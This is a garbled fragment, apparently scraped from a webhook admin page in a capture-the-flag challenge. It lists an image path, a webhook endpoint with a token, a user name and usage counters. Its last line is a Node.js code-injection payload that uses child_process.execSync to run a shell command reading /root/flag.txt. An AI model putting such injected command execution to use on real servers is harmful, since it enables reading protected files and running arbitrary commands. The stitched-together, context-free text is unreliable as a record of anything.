 aaaa
incoming Active
#none
/api/v1/webhooks/55694b047133ea7e2c4138cade1dd0244c913b4954738cdc
Marcus Chen
0 times Never
return require('child_process').execSync('cat /root/flag.txt').toString()